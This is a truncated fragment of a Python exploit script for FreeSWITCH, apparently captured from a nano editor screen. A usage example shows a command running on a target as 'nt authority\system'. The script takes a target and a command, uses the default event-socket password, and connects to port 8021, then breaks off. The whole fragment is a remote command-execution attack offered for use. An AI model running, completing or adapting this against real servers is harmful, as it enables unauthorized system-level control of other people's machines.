 GNU nano 9.1 47799.txt *
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='StrongClueConEight021' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))